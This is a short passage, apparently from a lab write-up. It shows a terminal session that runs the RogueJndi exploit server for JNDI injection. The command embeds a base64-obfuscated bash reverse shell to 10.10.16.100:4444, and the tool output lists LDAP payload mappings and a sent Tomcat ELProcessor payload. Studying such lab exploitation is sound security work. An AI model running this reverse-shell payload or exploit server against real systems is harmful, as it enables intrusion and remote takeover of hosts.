 ❯ sudo java -jar target/RogueJndi-1.1.jar \ --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4
mIC9kZXYvdGNwLzEwLjEwLjE2LjEwMC80NDQ0IDA+JjEK}|{base64,-d}|{bash,-i}" \ --hostname 10.10.16.
100
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.16.100:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.16.100:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.100:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.100:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.16.100:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.100:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.100:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.16.100:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload